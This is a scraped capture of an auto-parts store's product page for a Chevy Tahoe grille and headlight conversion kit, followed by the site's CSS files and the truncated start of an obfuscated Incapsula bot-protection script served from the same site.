2000-2006 Black Mesh Grille and Clear Headlights Set</a><br /><font color="red">$349.99</font></div><div class="panel"><a href="/174958/chevy-tahoe-2000-2006-black-mesh-grille-and-smoked-headlights-set"><img src="/img/150/15493282311304683374.jpg" alt="Chevy Tahoe 2000-2006 Black Mesh Grille and Smoked Headlights Set"></a><br /><a href="/174958/chevy-tahoe-2000-2006-black-mesh-grille-and-smoked-headlights-set">Chevy Tahoe 2000-2006 Black Mesh Grille and Smoked Headlights Set</a><br /><font color="red">$349.99</font></div><div class="panel"><a href="/115674/chevy-tahoe-2000-2006-chrome-grille-and-headlights-led-drl"><img src="/img/150/14616423231384884945.jpg" alt="Chevy Tahoe 2000-2006 Chrome Grille and Headlights LED DRL"></a><br /><a href="/115674/chevy-tahoe-2000-2006-chrome-grille-and-headlights-led-drl">Chevy Tahoe 2000-2006 Chrome Grille and Headlights LED DRL</a><br /><font color="red">$399.99</font></div>          </div>
        </div>
      </div>
<script type="text/javascript">
stepcarousel.setup({
	galleryid: 'rparts', //id of carousel DIV
	beltclass: 'belt', //class of inner "belt" DIV containing all the panel DIVs
	panelclass: 'panel', //class of panel DIVs each holding content
	autostep: {enable:false, moveby:1, pause:3000},
	panelbehavior: {speed:500, wraparound:true, persist:false},
	defaultbuttons: {enable:true, moveby:4, leftnav: ['http://www.topgearautosport.com/graphic/arrow_scroll_left.gif', -25, 100], rightnav: ['http://www.topgearautosport.com/graphic/arrow_scroll_right.gif', 0, 100]},
	statusvars: ['statusA', 'statusB', 'statusC'], //register 3 variables that contain current panel (start), current panel (last), and total panels
	contenttype: ['inline'] //content setting ['inline'] or ['external', 'path_to_external_file']
})
</script>

      <div class="section">
        <div class="section_desc_content">
          <p>
          <span itemprop="description">This Chevy Tahoe Grille and Headlight Conversion will fit 2000, 2001, 2002, 2003, 2004, 2005, 2006 Chevy Tahoe. Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit also features Bolt On Installation,All In One Complete Conversion. Replace or upgrade your Chevy Tahoe Grille and Headlight Conversion with our Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit.</span>
          </p>
<img itemprop="image" src="https://www.topgearautosport.com/img/350/1450135263678654549.jpg" alt="Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit" /><br /><img itemprop="image" src="https://www.topgearautosport.com/img/350/184101CVOW.jpg" alt="Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit" />        </div>
      </div>
<div class="section"><div class="section_content">CA Residents: <img src="\graphic\icon\p65_warning.png"> <b>WARNING</b>: Cancer and Reproductive Harm. <a href="http://www.P65Warnings.ca.gov" target="_blank">www.P65Warnings.ca.gov</a></div></div><div class="section"><div class="section_content">This is aftermarket part, not OEM or OE.</div></div>      <div class="section">
        <div class="section_content">
        <h2>Questions on Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit</h2>
        <form action="/100898/chevy-tahoe-2000-2006-black-billet-grille-and-headlight-conversion-kit" method="POST">
        <table class="contact">
          <tr>
            <td class="formtitle">Name:</td>
            <td><input type="text" name="qname" class="fieldtitle"></td>
          </tr>
          <tr>
            <td class="formtitle">Email:</td>
            <td><input type="text" name="qcid" class="fieldtitle"></td>
          </tr>
          <tr>
            <td class="formtitle">Re-enter:</td>
            <td><input type="text" name="qcid2" class="fieldtitle"></td>
          </tr>
          <tr class="top">
            <td class="formtitle"></td>
            <td><textarea name="qmessage" class="qmessage"></textarea></td>
          </tr>
          <tr class="middle">
            <td></td>
            <td><input type="submit" name="qsubmit" value="submit"></td>
          </tr>
        </table>
          <input type="hidden" name="qtitle" value="Part Question (A101CH8S184) Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit">
        </form>
        </div>
      </div>

  </div>
</div>

</div>

<div id="wrapbottom">
  <div class="content">
  <div class="help">
    <b>CUSTOMER SERVICE</b>
    <ul class="help">
      <li><a href="/orderstatus.html">Order Status</a></li>
      <li><a href="/contact.html">Contact Us</a></li>
      <li><a href="/policy.html">Store Policy</a></li>
      <li><a href="/cart.php">View Shopping Cart</a></li>
          </ul>
  </div>
  <div class="help">
    <b>INFORMATION</b>
    <ul class="help">
      <li><a href="/about.html">About Us</a></li>
      <li><a href="/articles/">Articles</a></li>
      <li><a href="/sitemap.html">Site Map</a></li>
      <li><a href="/privacy.html">Privacy Policy</a></li>
      <li><a href="/military-discount.html">Military Discount</a></li>
    </ul>
  </div>
  <div class="help">
    <b>We accept</b>
    <br />
    <img src="/graphic/icon_creditcards.gif">
    <img src="/graphic/icon_paypal.jpg">
    <br />
    <!-- webbot  bot="HTMLMarkup" startspan -->

    <!-- GeoTrust QuickSSL [tm] Smart  Icon tag. Do not edit. -->
    <script language="javascript" type="text/javascript" src="//smarticon.geotrust.com/si.js"></script>
    <!-- end  GeoTrust Smart Icon tag -->

    <!-- webbot  bot="HTMLMarkup" endspan -->
  </div>
  <div class="base">
    <p>
    All manufacturer names, symbols, and descriptions, used in our images and text are used solely for identification purposes only.<br />
    It is neither inferred nor implied that any item sold by TopGearAutosport.com, is a product authorized by or in any way connected with any vehicle manufacturers displayed on this page.
    </p>
    <br />
    ® 2026 <a href="https://www.topgearautosport.com">TopGearAutosport.com</a>. All rights reserved.
    <br />
    We ship to US and Canada. <img src="/graphic/flag_usa.gif"><img src="/graphic/flag_canada.gif">
  </div>
  </div>
</div>
<script type="text/javascript">
var __lc = {};
__lc.license = 4162281;

(function() {
  var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
  lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1445873253" async></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.topgearautosport.com/css/global.css
body_size: 3504
content:
*, html
{
  margin:0;
	padding:0;
}
body
{
  font:12px Arial, sans-serif;/*Verdana, sans-serif*/
	color:#000000;
	background-color:#FFF;
	margin:0;
	padding:0;
	text-align:center;
}

a,a:visited
{
  color:#004D99;
  text-decoration:underline;
}
a.black,a.black:visited
{
  color:#000;
  text-decoration:underline;
}

a:hover
{
  color:#cc0000;
  text-decoration:underline;
}

img
{
  border:0;
}

#container
{
  margin:0 auto;
  margin-bottom:20px;
  padding:0;
  width:1000px;
  text-align:left;
}

#wrap, #wraptop
{
  margin:0;/*auto*/
  margin-bottom:5px;
  padding:0;
  width:1000px;
}

#wraptop
{
  height:90px;
}

#wraptop div.top1
{
  float:left;
  padding:0;
  margin:0;
  background-color:#fff;
}
#wraptop div.top2
{
  padding:0;
  margin:0;
  margin-left:250px;
  /*width:600px;*/
  background-color:#fff;
}

#wrapinfo
{
  margin:0 auto;
  margin-bottom:20px;
  padding:0;
  width:800px;
  text-align:center;
}

#wrapbottom
{
  /*position:relative;
  clear:both;*/
  /*height:100px;*/
  margin:0 auto;
  background-color:#004D99;
  padding:0;
  width:1000px;
}
#wrapbottom div.content
{
  float:left;
  padding:0;
  padding-top:10px;
  padding-bottom:10px;
  width:1000px;
  background-color:#fff;
  border-top:1px solid #ccc;
}

#wrapbottom div.content div.base
{
  float:left;
  padding:0;
  padding-top:5px;
  width:1000px;
  text-align:center;
}

div.help
{
  float:left;
  padding:10px;
  margin-left:10px;
	width:200px;
  text-align:left;
}
div.help ul
{
  margin:0;
  padding:3px 0;
  margin-left:0;
  list-style-type: none;
}
div.help li
{
  margin:0;
  padding-left:2px;
  font-size:12px;
}
div.help li a, div.help li a:visited{text-decoration:none;}
div.help li a:hover{text-decoration:underline;}

div.logo
{
  float:left;
	width:250px;
	/*padding-left:20px;*/
}
div.topleft
{
  float:left;
	width:850px;
}
div.topbase
{
  float:left;
	width:850px;
	background:#444;	
}
div.topright
{
  float:right;
	width:150px;
	/*height:50px;*/
  padding:0;
	text-align:center;
}
div.topcenter
{
  float:left;
	width:700px;
  padding-top:5px;
	background:#ccc;
}
div.topcenter h1
{
  font-size:12px;
}

div.topsocial
{
  float:left;
  padding-left:15px;
  padding-top:10px;
}

div.search_wrap
{
  float:left;
	width:400px;
  padding-top:25px;
	/*padding:3px;
  background:#ccc;
	border:2px solid #fff;*/
}
div.search_wrap
{
  /* for IE */
  \width:400px;
  /* for other */
  w\idth:390px;
}
div.search_box
{
	width:388px;
	height:24px;
	padding:2px;
	background:#fff;
	border:1px solid #ccc;
}
div.search_box
{
  /* for IE */
  /*\width:392px;*/
  \width:388px;
  /* for other */
  /*w\idth:388px;*/
  w\idth:384px;
}
input.search_text
{
	width:354px;/*358*/
	height:18px;
	background:#fff;
	padding:2px;
	border:1px solid #fff;
	font-size:14px;
}

.hotlist ul
{
  margin:0;
  padding:3px 0;
  margin-left:0;
  list-style-type: none;
  text-align:center; /*set to left, center, or right to align the menu as desired*/
}
.hotlist li
{
  display:inline;
  margin:0;
  font-size:11px;
}
.hotlist li a, .hotlist li a:visited
{
  text-decoration:none;
  padding-left:2px;
}
.hotlist li a:hover{text-decoration:underline;}

.tabcontainer
{
  float:left;
  width:400px; /*100% width of 2nd level sub menus*/
  /*height:20px; /*height of 2nd level sub menus. Set to largest's sub menu's height to avoid jittering.*/
}
.tabcontent
{
  text-align:center;
  padding-top:3px;
}
.tabcontent ul
{
  margin:2px;
  padding:0;
  margin-left:0;
  list-style-type:none;
  text-align:center; /*set to left, center, or right to align the menu as desired*/
}
.tabcontent li
{
  display:inline;
  margin:0;
  font-size:14px;
  font-weight:bold;
  color:#000;
}
.tabcontent li a, .tabcontent li a:visited, .tabcontent li a:hover
{
  text-decoration:none;
  color:#000;
}

/* ######### Default class for drop down menus ######### */
.ddmenu{
position: absolute;
left: 0;
top: 0;
visibility: hidden;
border: 1px solid black;
border-bottom-width: 0;
font: normal 12px Verdana;
line-height: 18px;
z-index: 100; /* zIndex should be greater than that of shadow's below */
background:#fff;
width: 200px; /* default width for menu */
}

.ddmenu ul{
margin: 0;
padding: 0;
list-style-type: none;
}

.ddmenu ul li a{
width: 100%;
display: block;
text-indent: 3px;
border-bottom: 1px solid black;
padding: 1px 0;
text-decoration: none;
font-weight: bold;
text-indent: 5px;
}

.ddmenu a:hover{ /*hover background color*/
background: black;
color: white;
}

/* ######### Alternate multi-column class for drop down menus ######### */
.ddmenucols
{
  position: absolute;
  left:0;
  top:0;
  visibility:hidden;
  border:1px solid #ccc;
  padding:10px;
  z-index:100; /*zIndex should be greater than that of shadow's below*/
  background:#fff;/*#DEFFCA*/
}
.ddmenucols .column
{
  width:180px;
  float:left;
}
.ddmenucols .column ul
{
  margin:0;
  padding:5px;
  list-style-type:none;
  text-align:left;
}
.ddmenucols li
{
  padding-bottom:3px;
}
.ddmenucols a.title
{
  font-size:13px;
  color:#E47911;
  text-decoration:none;
}

div.top2left
{
  float:left;
	width:100px;
	height:50px;
  padding-top:15px;
	padding-left:10px;
	text-align:left;
}
div.top2right
{
  float:right;
	width:100px;
	height:50px;
	margin-right:10px;
  padding-top:10px;
	padding-right:10px;
	text-align:right;
}

#fullcontent
{
  float:left;
  width:1000px;
  /*padding-top:5px;*/
}

#leftcontent
{
  float:left;
  width:250px;
	background:#fff;
}

#centercontent
{
  margin-left:250px;
  width:747px;
  background:#fff;
  overflow:hidden;
}

#xsnazzy h1, #xsnazzy h2, #xsnazzy p {margin:0 10px; letter-spacing:1px; padding:0;}
#xsnazzy h1 {font-size:2.5em; color:#fff;}
#xsnazzy h2 {font-size:12px;color:#fff; border:0;}
#xsnazzy p {padding-bottom:0.5em;}
#xsnazzy h2 {padding-top:0.5em;}
#xsnazzy
{
  width:1000px;
	font-family: Arial, sans-serif;
	font-size: 12px;
  background:transparent;
  margin:0 auto;
  margin-bottom:0;
  text-align:left;
}

.xtop, .xbottom {display:block; background:transparent; font-size:1px;}
.xb1, .xb2, .xb3, .xb4 {display:block; overflow:hidden;}
.xb1, .xb2, .xb3 {height:1px;}
.xb2, .xb3, .xb4 {background:#fff; border-left:1px solid #004D99; border-right:1px solid #004D99;}
.xb1 {margin:0 5px; background:#fff;}
.xb2 {margin:0 3px; border-width:0 2px;}
.xb3 {margin:0 2px;}
.xb4 {height:2px; margin:0 1px;}

.xboxcontent {display:block; background:#fff; border:0 solid #004D99; border-width:0 1px; text-align:center;}

h2
{
  font-size:13px;
  font-weight:bold;
  color:#cc0000;
}

select.dd_auto
{
  width:150px;
}

div.cs_space
{
  height:350px;
}

/* ================================================================ 
This copyright notice must be untouched at all times.

The original version of this stylesheet and the associated (x)html
is available at http://www.cssplay.co.uk/cssplay-drop-everything.html
Copyright (c) 2005-2011 Stu Nicholls. All rights reserved.
This stylesheet and the associated (x)html may be modified in any 
way to fit your requirements.
=================================================================== */
/* this is a CSS answer to fix the hover/focus '~' and hover/focus '+' problem in safari and chrome */
/* create problem on dropdown form
html {-webkit-animation: safariSelectorFix infinite 1s;}
@-webkit-keyframes safariSelectorFix {
0% {zoom:1;} 
100% {zoom:1;}
}
*/

.dropEverything {padding:0; margin:0 auto; list-style:none; font-family:arial, sans-serif !important; position:relative; width:800px; height:36px;/* z-index:100;*/}
.dropEverything li.top-li {float:left; /*margin-right:1px; border-bottom:1px solid transparent;*/ border-right:1px solid #666;}
.dropEverything a.top-a {display:block; padding:0 20px; font-size:12px; font-weight:bold; line-height:36px; background:#444; color:#fff; text-decoration:none;
/*-moz-border-radius: 2px 2px 0 0;
-webkit-border-radius: 2px 2px 0 0;
-ms-border-radius: 2px 2px 0 0;
border-radius: 2px 2px 0 0;*/
}
.dropEverything-page {background:#fff; border:1px solid #ccc; padding:10px; position:absolute; top:36px; left:-9999px;
-moz-border-radius: 0 0 2px 2px;
-webkit-border-radius: 0 0 2px 2px;
-ms-border-radius: 0 0 2px 2px;
border-radius: 0 0 2px 2px;
}
.dropEverything-row {width:100%; /*border-top:5px solid #ddd; border-bottom:1px solid #888;*/ background:#fff; padding-bottom:10px;}
.dropEverything-row-last {width:100%; border-top:1px solid #ccc; background:#fff; padding-bottom:10px;}
.dropEverything-col1 {width:100%; background:#fff;}
.dropEverything-col2 {width:48%; float:left; background:#fff;}
.dropEverything-col2-l {width:48%; float:left; background:#fff; border-left:1px solid #ccc;}
.dropEverything-col2-r {width:48%; float:left; background:#fff; border-right:1px solid #ccc;}
.dropEverything-col3 {width:33.2%; float:left; background:#fff;}
.dropEverything-col3-l {width:33.2%; float:left; background:#fff; border-left:1px solid #ccc;}
.dropEverything-col3-r {width:33.2%; float:left; background:#fff; border-right:1px solid #ccc;}
.dropEverything-col4 {width:24.9%; float:left; background:#fff;}
.dropEverything-col5 {width:19.9%; float:left; background:#fff;}
.dropEverything-col6 {width:16.5%; float:left; background:#fff;}
.dropEverything-inner {padding:5px;}

.dropEverything h1 {padding:0 0 0 5px !important; margin:0; font:bold 20px/30px arial, sans-serif !important; color:#fff !important;}
.dropEverything h2 {padding:0 0 0 5px !important; margin:0; font:bold 16px/24px arial, sans-serif !important; color:#000 !important;}
.dropEverything h3 {padding:0 !important; margin:0; font:bold 12px/18px arial, sans-serif !important; color:#004D99 !important; text-align:left;}
.dropEverything p {padding:3px 5px; margin:0; font:normal 12px/18px arial, sans-serif !important; color:#000 !important; text-align:left;}
.dropEverything img.dropEverything-imageLeft {border:5px solid #ddd; float:left; margin:5px 10px 10px 5px;}

.dropEverything .clear {clear:both;}

/*.dropEverything li.top-li:hover {border-bottom:1px solid #aaa;}*/
.dropEverything li.top-only:hover {border-bottom:1px solid transparent;}
.dropEverything li.top-li:hover > a.top-a {background:#004D99;}
.dropEverything li.top-li:hover div.dropEverything-page {left:0;}

.dropEverything li.pageOne:hover {position:static;}
.dropEverything li.pageTwo:hover {position:static;}/*relative*/
.dropEverything li.pageThree:hover {position:static;}
.dropEverything li.pageFour:hover {position:static;}/*relative*/
.dropEverything li.pageFive:hover {position:static;}/*relative*/
.dropEverything li.pageSix:hover {position:relative;}
.dropEverything li.pageCart:hover {position:static;}

.dropEverything li.pageOne div.dropEverything-page {width:680px;}/*487*/
.dropEverything li.pageTwo div.dropEverything-page {width:680px;}/*550*/
.dropEverything li.pageThree div.dropEverything-page {width:680px;}/*550*/
.dropEverything li.pageFour div.dropEverything-page {width:680px;}/*487*/
.dropEverything li.pageFive div.dropEverything-page {width:680px;}/*487*/
.dropEverything li.pageSix div.dropEverything-page {width:250px;}
.dropEverything li.pageCart div.dropEverything-page {width:200px;}

.dropEverything li.close {position:absolute; left:50%; bottom:37px; width:90px; height:35px; line-height:35px; margin-left:-50px; display:none;}
.dropEverything li.close a {background:#c00; color:#fff; text-align:center;    
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
-ms-border-radius: 8px;
border-radius: 8px;
}

/* dropdown menu */
.dropdownMenu {float:left; position:relative;}
.dropdownMenu ul {margin:0; padding:0; list-style:none; white-space:nowrap; text-align:left; background:#fff;}
.dropdownMenu ul li {margin:0; padding:0; list-style:none; float:left;}
.dropdownMenu ul ul li {margin:0; padding:0; list-style:none; display:inline; float:none;}
.dropdownMenu ul ul {position:absolute; left:-9999px; background:#eee;
-moz-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.4);
-ms-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.4);
-webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.4);
box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.4);
}
.dropdownMenu a {display:block; font:normal 12px/22px arial,sans-serif !important; color:#069; text-decoration:none; padding:0 20px 0 5px;} 
.dropdownMenu li:hover > a {background-color:#09c; color:#fff;}
.dropdownMenu ul li:hover {position:relative;}
.dropdownMenu ul li:hover > ul {left:0; margin-top:0;}
.dropdownMenu ul ul li:hover {position:static;}
.dropdownMenu ul ul li:hover > ul {left:100%; margin-top:-22px;}
.dropdownMenu ul ul li.rgt:hover > ul {left:auto; right:100%; margin-top:-22px;}

/* flyout menu */
.flyoutMenu {float:left; position:relative;}
.flyoutMenu ul {margin:0; padding:0; list-style:none; white-space:nowrap; text-align:left; background:#fff;}
.flyoutMenu li {margin:0; padding:0; list-style:none; display:block; float:left; width:220px; text-align:center;}
.flyoutMenu ul ul {position:absolute; left:-9999px; background:#eee;
-moz-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.4);
-ms-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.4);
-webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.4);
box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.4);
}
.flyoutMenu a {display:block; font:normal 12px/22px arial,sans-serif !important; /*color:#069;*/ text-decoration:none;padding:0 20px 0 5px;} 
/*.flyoutMenu li:hover > a {background-color:#09c; color:#fff;}*/
.flyoutMenu ul li:hover > ul {left:100%; margin-top:-22px;}

/* gallery */
.dropEverything-gallery {width:480px; height:450px; position:relative; margin:0 auto; padding:10px 0;}
.dropEverything-gallery ul {padding:390px 0 0 0; margin:0; list-style:none;}
.dropEverything-gallery ul li {float:left; width:80px; height:75px;}
.dropEverything-gallery ul li img {width:78px; display:block;}
.dropEverything-gallery ul li span {position:absolute; left:0; top:10px; display:none; z-index:10;}
.dropEverything-gallery ul li span.default {display:block; z-index:1;}
.dropEverything-gallery ul li span img {width:480px;}
.dropEverything-gallery ul li span b {display:block; width:480px; font:normal 12px/30px arial,sans-serif; color:#000; background:#fff; text-align:center;}
.dropEverything-gallery ul li:hover span {display:block;}

/* form */
.dropEverything-form {padding:10px; margin:0;}
.dropEverything-form label {clear:left; display:block; font:normal 12px/30px arial, sans-serif; color:#000; float:left; width:70px; padding-right:10px; text-align:right; margin-bottom:5px;}
.dropEverything-form input {width:200px; height:30px; border:1px solid #ddd; font:normal 12px/30px arial, sans-serif; padding:0 5px; float:left;}
.dropEverything-form textarea {width:200px; height:100px; padding:5px; border:1px solid #ddd; float:left;}
.dropEverything-form .submit {display:block; float:right; background:#999; color:#fff; font:normal 12px/30px arial, sans-serif; border:0; margin:10px 18px 5px 0; padding:0 10px; height:30px;}

/* drop cart */
.dropCart {padding:0; margin:25px auto; list-style:none; font-family:arial, sans-serif !important; position:relative; width:120px; height:36px;}
.dropCart li.top-li {float:left; /*margin-right:1px; border-bottom:1px solid transparent;*/ border-bottom:2px solid #666;}
.dropCart a.top-a {display:block; padding:0 20px; font-size:12px; font-weight:bold; line-height:36px; background:#fff; color:#444; text-decoration:none;}
.dropCart-page {background:#fff; border:1px solid #ccc; border-top:2px solid #666; padding:5px; position:absolute; top:36px; left:-9999px;
-moz-border-radius: 0 0 2px 2px;
-webkit-border-radius: 0 0 2px 2px;
-ms-border-radius: 0 0 2px 2px;
border-radius: 0 0 2px 2px;
}
.dropCart-row {width:100%; /*border-top:5px solid #ddd; border-bottom:1px solid #888;*/ background:#fff; padding-bottom:10px;}
.dropCart-col1 {width:100%; background:#fff;}
.dropCart-inner {padding:2px;}

.dropCart .clear {clear:both;}

/*.dropEverything li.top-li:hover {border-bottom:1px solid #aaa;}*/
.dropCart li.top-only:hover {border-bottom:2px solid transparent;}
/*.dropCart li.top-li:hover > a.top-a {background:#004D99;}*/
.dropCart li.top-li:hover div.dropCart-page {left:-142px;/*0*/}

.dropCart li.pageCart:hover {position:static;}

.dropCart li.pageCart div.dropCart-page {width:250px;}

.dropCart li.close {position:absolute; left:50%; bottom:37px; width:90px; height:35px; line-height:35px; margin-left:-50px; display:none;}
.dropCart li.close a {background:#c00; color:#fff; text-align:center;    
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
-ms-border-radius: 8px;
border-radius: 8px;
}

.dropCart table {width:240px;}
.dropCart table tr {vertical-align:top;}
.dropCart table td {font-size:11px; padding:2px;}

.flyoutCart {float:left; position:relative;}
.flyoutCart a {font-size:11px; text-decoration:none;}
.flyoutCart a.viewcart {display:block; font:normal 12px/22px arial,sans-serif !important; text-decoration:none;padding:0 0 0 5px;}


--- FILE ---
content_type: text/css
request_url: https://www.topgearautosport.com/css/style.css
body_size: 324
content:

/* \*/
* html #tlc, * html #trc {height: 1%;}
/* */

#tlc, #trc { zoom: 1 }

#box
	{
  float:left;
	/*position: relative;*/
	/*margin-left: auto;
	margin-right: auto;*/	
	margin-top:2px auto;
	padding: 0;
	text-align: center;
	width:90%;				/* <-- use this to tie width to viewport size */
	width: 600px;				/* <-- use this for a set width */
	background-color:#eee;
	}
 	
#content
	{
	padding-top:20px;
	padding-bottom:10px;
	}
		
/* ---=== border code follows ===--- */
/*
	tlc = top left corner
	trc = top right corner
	blc = bottom left corner
	brc = bottom right corner
	lb = left border
	rb = right border
	tb = top border
	bb = bottom border 
*/

#tlc, #trc, #blc, #brc
	{
	background-color: transparent;
	background-repeat: no-repeat;
	}

#tlc
	{
	background-image:url(images/tlc.gif);
	background-position: 0% 0%;
	}

#trc
	{
	background-image:url(images/trc.gif);
	background-position: 100% 0%;
	}
	
#blc
	{
	background-image:url(images/blc.gif);
	background-position: 0% 100%;
	}

#brc
	{
	background-image:url(images/brc.gif);
	background-position: 100% 100%;
	}

#tb, #bb
	{
	background-color: transparent;
	background-repeat: repeat-x;
	}
			
#tb
	{
	background-image:url(images/tb.gif);
	background-position: 0% 0%;
	}

#bb
	{
	background-image:url(images/bb.gif);
	background-position: 50% 100%;
	}
	
#rb
	{
	background-image:url(images/r.gif);
	background-position: 100% 0%;
	background-repeat: repeat-y;
	}

#lb
	{
	background-color: #eee;
	background-image:url(images/l.gif);
	background-position: 0% 100%;
	background-repeat: repeat-y;
	}
			


--- FILE ---
content_type: application/javascript
request_url: https://www.topgearautosport.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24697
content:
var _0xb830=['\x47\x6d\x34\x52\x56\x45\x62\x43\x67\x53\x44\x43\x6d\x4d\x4b\x4a\x4f\x73\x4b\x35\x77\x71\x7a\x44\x6b\x6e\x2f\x44\x67\x4d\x4b\x6a\x77\x35\x34\x49','\x77\x6f\x52\x74\x77\x35\x6a\x43\x71\x4d\x4f\x4d\x77\x6f\x77\x72\x77\x34\x72\x43\x6b\x33\x34\x3d','\x77\x70\x73\x59\x62\x67\x3d\x3d','\x77\x37\x33\x44\x6f\x38\x4b\x45','\x47\x38\x4f\x35\x65\x38\x4f\x4e','\x77\x72\x44\x43\x68\x51\x66\x44\x74\x63\x4f\x62\x77\x36\x52\x58','\x56\x46\x4e\x65\x77\x35\x44\x43\x75\x4d\x4f\x6d\x47\x38\x4b\x45\x77\x70\x4c\x44\x68\x73\x4f\x55\x4e\x48\x50\x44\x6a\x42\x73\x30\x55\x38\x4b\x50\x77\x34\x74\x56\x77\x36\x6c\x35\x52\x31\x5a\x53','\x77\x72\x58\x44\x75\x63\x4b\x75','\x54\x73\x4f\x30\x77\x71\x42\x34','\x77\x6f\x54\x44\x67\x55\x63\x71\x56\x63\x4b\x47\x77\x35\x66\x44\x6b\x55\x4c\x44\x73\x58\x6a\x43\x73\x4d\x4b\x6c\x77\x37\x51\x59\x48\x54\x55\x59\x62\x73\x4f\x30\x77\x36\x68\x68\x63\x38\x4f\x59\x77\x6f\x50\x44\x67\x4d\x4f\x42\x77\x36\x2f\x44\x67\x38\x4f\x56\x77\x34\x4d\x3d','\x4d\x48\x45\x79','\x64\x38\x4b\x36\x77\x72\x67\x3d','\x59\x68\x76\x44\x6f\x6e\x6f\x3d','\x4c\x44\x6a\x44\x71\x32\x4c\x44\x71\x4d\x4b\x56\x42\x41\x3d\x3d','\x48\x46\x72\x44\x70\x48\x6f\x41\x4a\x69\x46\x43\x77\x35\x58\x43\x71\x52\x6f\x32\x77\x72\x4d\x41\x77\x36\x50\x43\x72\x73\x4f\x6a\x77\x37\x45\x3d','\x77\x70\x5a\x6a\x57\x41\x3d\x3d','\x44\x43\x76\x43\x6c\x73\x4b\x66','\x77\x70\x46\x74\x77\x34\x33\x43\x6d\x4d\x4f\x63\x77\x72\x49\x36','\x77\x35\x4a\x31\x54\x67\x70\x67\x44\x52\x44\x43\x76\x63\x4f\x52\x4c\x38\x4b\x47\x45\x63\x4b\x4c\x77\x34\x7a\x43\x69\x4d\x4b\x59\x52\x78\x33\x44\x6d\x38\x4b\x54','\x77\x36\x38\x67\x77\x36\x48\x44\x6f\x68\x78\x78\x4d\x77\x73\x3d','\x77\x6f\x33\x44\x69\x63\x4b\x75','\x51\x63\x4b\x49\x4d\x4d\x4f\x65\x56\x73\x4f\x54\x77\x36\x34\x3d','\x43\x78\x6f\x44\x77\x71\x38\x48\x77\x70\x38\x3d','\x54\x63\x4b\x41\x52\x4d\x4f\x56\x77\x70\x37\x43\x76\x6e\x76\x43\x74\x55\x44\x43\x6a\x73\x4f\x67\x51\x6d\x7a\x43\x74\x68\x2f\x43\x67\x4d\x4b\x54\x47\x38\x4f\x61','\x49\x53\x72\x44\x68\x67\x3d\x3d','\x77\x72\x39\x75\x77\x72\x68\x46\x77\x34\x76\x43\x6b\x41\x3d\x3d','\x4c\x38\x4f\x33\x66\x4d\x4f\x63\x77\x37\x7a\x44\x68\x73\x4f\x63\x49\x51\x33\x43\x76\x46\x45\x3d','\x77\x34\x62\x44\x6d\x69\x66\x44\x6f\x38\x4f\x55\x64\x42\x44\x43\x6d\x43\x76\x43\x6f\x73\x4b\x44\x61\x69\x72\x44\x68\x46\x4c\x43\x71\x54\x4d\x52\x77\x35\x6b\x6e\x65\x31\x59\x53\x77\x34\x4a\x6a\x77\x34\x62\x43\x73\x63\x4f\x74\x77\x34\x4c\x43\x6f\x73\x4f\x47\x59\x41\x3d\x3d','\x45\x56\x4d\x31\x77\x6f\x38\x6b\x77\x70\x39\x51\x59\x41\x3d\x3d','\x53\x68\x58\x44\x74\x58\x34\x46\x4f\x69\x74\x66','\x43\x67\x73\x4f\x77\x72\x51\x54\x77\x6f\x67\x3d','\x77\x72\x6a\x43\x6a\x67\x62\x44\x6a\x38\x4f\x65\x77\x36\x5a\x54\x77\x70\x51\x3d','\x77\x37\x44\x44\x74\x67\x66\x44\x6f\x38\x4f\x55\x64\x42\x44\x43\x6d\x43\x76\x43\x72\x73\x4b\x41\x65\x78\x6a\x44\x72\x6b\x48\x43\x73\x54\x30\x50\x77\x34\x45\x3d','\x77\x71\x56\x34\x77\x70\x4d\x3d','\x77\x71\x7a\x44\x6e\x63\x4b\x34\x64\x67\x3d\x3d','\x59\x54\x2f\x44\x67\x67\x3d\x3d','\x77\x72\x62\x44\x6d\x67\x66\x44\x6f\x4d\x4f\x48\x63\x42\x4c\x43\x6e\x54\x2f\x43\x6b\x63\x4b\x52\x52\x52\x6e\x44\x76\x6b\x4c\x43\x72\x69\x63\x50\x77\x35\x59\x6e\x4b\x6d\x49\x67\x77\x35\x56\x52\x77\x36\x66\x43\x6d\x4d\x4f\x66\x77\x36\x76\x44\x75\x77\x3d\x3d','\x77\x34\x58\x44\x70\x4d\x4b\x74\x63\x51\x3d\x3d','\x4e\x6d\x67\x64','\x77\x70\x56\x74\x77\x72\x73\x3d','\x77\x35\x52\x72\x77\x34\x39\x55','\x77\x72\x4d\x7a\x66\x63\x4b\x58\x77\x6f\x2f\x43\x6b\x44\x63\x3d','\x62\x53\x37\x44\x6e\x51\x3d\x3d','\x77\x34\x51\x39\x77\x36\x59\x3d','\x43\x63\x4f\x73\x5a\x77\x3d\x3d','\x77\x37\x72\x43\x67\x45\x41\x71','\x77\x70\x2f\x44\x6b\x63\x4b\x2b\x77\x6f\x7a\x44\x6d\x6d\x56\x69','\x77\x71\x54\x43\x6d\x78\x4c\x43\x6a\x4d\x4b\x43\x62\x63\x4f\x5a\x77\x70\x4c\x44\x73\x73\x4b\x42\x52\x51\x4d\x3d','\x77\x70\x41\x33\x66\x63\x4b\x